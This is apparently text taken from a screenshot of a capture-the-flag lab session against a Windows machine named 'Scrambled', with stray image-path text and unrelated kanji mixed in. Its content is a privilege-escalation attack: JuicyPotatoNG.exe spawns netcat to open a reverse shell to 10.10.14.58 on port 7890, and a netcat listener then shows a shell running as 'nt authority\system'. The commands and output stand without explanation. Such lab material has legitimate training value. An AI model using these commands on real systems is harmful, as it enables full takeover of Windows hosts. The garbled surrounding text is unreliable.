 192.168.0.181 10.10.14.58 Scrambled-10.10.11.168 20% 01:04 AM
C:\Temp\Privesc>.\JuicyPotatoNG.exe -t * -p C:\Windows\System32\cmd.exe -a "/c C:\Temp\netcat.exe -e cmd 10.10.14.58 7890"
.\JuicyPotatoNG.exe -t * -p C:\Windows\System32\cmd.exe -a "/c C:\Temp\netcat.exe -e cmd 10.10.14.58 7890"
C:\Temp\Privesc>
五
条
悟
❯ rlwrap nc -lvnp 7890
listening on [any] 7890 ...
connect to [10.10.14.58] from (UNKNOWN) [10.10.11.168] 54590
Microsoft Windows [Version 10.0.17763.2989]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\>whoami
whoami
nt authority\system
C:\>